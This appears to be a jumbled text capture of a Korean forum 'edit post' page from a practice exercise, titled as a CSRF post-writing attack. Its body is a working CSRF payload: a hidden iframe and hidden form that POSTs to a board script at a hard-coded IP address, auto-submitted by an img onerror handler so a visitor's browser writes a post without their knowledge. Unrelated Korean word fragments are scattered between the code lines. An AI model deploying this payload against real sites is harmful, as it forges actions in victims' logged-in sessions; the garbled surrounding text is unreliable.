 자유게시판
Join
글 수정하기
다.
옵션 정보 HTML사용 비밀글사용
제목 csrf_게시글작성_공격
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='http://70.12.113.49:81/m_board_ok.php' target="csrf-frame" id="csrf-form">
<input type="hidden" name="ps_mode" value="write"/>
비스
<input type="hidden" name="ps_db" value="freeboard"/>
내용
<input type="hidden" name="board_name" value="csrf희생자"/>
매
<input type="hidden" name="board_subject" value="csrf게시글작성"/>
<input type="hidden" name="board_body" value="성공"/>
</form>
<img src=@ onerror=document.getElementById("csrf-form").submit();>
야 할
링크_1
서버
링크_2
에 피
파일첨부_1 찾아보기...
실습
파일첨부_2 찾아보기...
해 DB